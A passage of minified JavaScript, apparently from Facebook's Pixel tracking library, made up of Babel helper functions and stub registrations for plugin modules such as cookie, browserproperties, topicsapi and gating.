constructors may only return object or undefined");return _(e)}function _(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function f(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(f=function(){return!!e})()}function g(e){return g=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},g(e)}function h(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&y(e,t)}function y(e,t){return y=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},y(e,t)}function C(e,t){return L(e)||R(e,t)||v(e,t)||b()}function b(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function v(e,t){if(e){if(typeof e=="string")return S(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?S(e,t):void 0}}function S(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function R(e,t){var n=e==null?null:typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(n!=null){var r,o,a,i,l=[],s=!0,u=!1;try{if(a=(n=n.call(e)).next,t===0){if(Object(n)!==n)return;s=!1}else for(;!(s=(r=a.call(n)).done)&&(l.push(r.value),l.length!==t);s=!0);}catch(e){u=!0,o=e}finally{try{if(!s&&n.return!=null&&(i=n.return(),Object(i)!==i))return}finally{if(u)throw o}}return l}}function L(e){if(Array.isArray(e))return e}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.identity",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.iwlbootstrapper",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,h(r.key),r)}}function l(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function s(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function u(e,t,n){return t=p(t),c(e,m()?Reflect.construct(t,n||[],p(e).constructor):t.apply(e,n))}function c(e,t){if(t&&(b(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return d(e)}function d(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function m(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(m=function(){return!!e})()}function p(e){return p=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},p(e)}function _(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&f(e,t)}function f(e,t){return f=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},f(e,t)}function g(e,t,n){return(t=h(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function h(e){var t=y(e,"string");return b(t)=="symbol"?t:t+""}function y(e,t){if(b(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(b(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function C(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=R(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function b(e){"@babel/helpers - typeof";return b=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},b(e)}function v(e){return E(e)||L(e)||R(e)||S()}function S(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function R(e,t){if(e){if(typeof e=="string")return k(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?k(e,t):void 0}}function L(e){if(typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]!=null||e["@@iterator"]!=null)return Array.from(e)}function E(e){if(Array.isArray(e))return k(e)}function k(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.cookie",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e){"@babel/helpers - typeof";return i=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},i(e)}function l(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function s(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?l(Object(n),!0).forEach(function(t){u(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function u(e,t,n){return(t=c(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function c(e){var t=d(e,"string");return i(t)=="symbol"?t:t+""}function d(e,t){if(i(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(i(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.automaticmatchingforpartnerintegrations",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.prohibitedsources",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.unwanteddata",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.iabpcmaebridge",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=R(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function l(e){"@babel/helpers - typeof";return l=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},l(e)}function s(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,C(r.key),r)}}function u(e,t,n){return t&&s(e.prototype,t),n&&s(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function c(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function d(e,t,n){return t=f(t),m(e,_()?Reflect.construct(t,n||[],f(e).constructor):t.apply(e,n))}function m(e,t){if(t&&(l(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return p(e)}function p(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function _(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(_=function(){return!!e})()}function f(e){return f=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},f(e)}function g(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&h(e,t)}function h(e,t){return h=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},h(e,t)}function y(e,t,n){return(t=C(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function C(e){var t=b(e,"string");return l(t)=="symbol"?t:t+""}function b(e,t){if(l(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(l(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function v(e){return E(e)||L(e)||R(e)||S()}function S(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function R(e,t){if(e){if(typeof e=="string")return k(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?k(e,t):void 0}}function L(e){if(typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]!=null||e["@@iterator"]!=null)return Array.from(e)}function E(e){if(Array.isArray(e))return k(e)}function k(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.browserproperties",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.eventvalidation",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.clienthint",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.lastexternalreferrer",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.cookiedeprecationlabel",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.unwantedparams",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.standardparamchecks",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.topicsapi",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.gating",function(){
return o.exports}))})()})(window,document,location,history);
